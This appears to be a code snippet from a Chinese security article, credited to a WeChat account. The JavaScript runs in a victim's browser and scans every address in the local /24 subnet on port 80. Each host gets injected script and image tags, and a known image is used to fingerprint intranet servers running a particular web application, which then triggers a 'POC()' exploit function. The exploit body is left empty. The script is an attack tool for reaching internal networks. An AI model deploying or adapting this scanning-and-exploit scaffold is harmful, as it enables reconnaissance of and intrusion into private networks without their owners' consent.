 getIPs(function(ip){
ip = ip.split(".");
ip.pop();
ip = ip.join(".");
for(var i = 1;i<=255;i++){
var TagName = document.getElementsByTagName("br")[0]; //获取页面第一个br标签
var script = document.createElement("script"); //建立一个script标签
var img = document.createElement("img"); //建立一个img标签
var parent = TagName.parentNode; //获取第一个br的父元素
var ip_url = ip + "." + i + ":80"; //设置IP:80的url
script.setAttribute("src","http://" + ip + "." + i + ":80"); //给script标签src值
script.setAttribute("onload","console.log(" + "'" + ip + "'" + ")"); //
给script标签添加onload属性，当成功了，说明script里的src是正确的
parent.appendChild(script);
img.setAttribute("src","http://" + ip_url + "/123.jpg"); //给img的src赋值.123.
jpg就是网站标识图片，如果他用了这个图标，说明这个IP正在使用这个网站程序
img.setAttribute("onload","POC()"); //如果成功(说明内网某个服务器用了某个程序)
parent.appendChild(img); //插入br的父标签里
function POC(){ // POC利用代码
//可以使用attr函数来实现获取当前img标签里的src的值
}
}
});
REEBUF
微信号: lemon-sec